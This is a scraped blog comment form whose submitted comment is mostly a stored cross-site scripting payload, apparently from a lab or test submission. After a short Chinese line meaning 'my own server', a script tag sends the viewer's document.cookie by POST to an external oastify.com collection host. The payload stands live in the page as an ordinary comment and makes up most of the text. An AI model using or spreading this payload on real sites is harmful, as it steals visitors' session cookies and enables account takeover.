 Leave a comment
Comment:
自己的服务器
<script>
fetch('https://3pt6l47m79cp3e1rsdujcyvij9p0dp.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
Name:
1
Email:
1@qq.com
Website: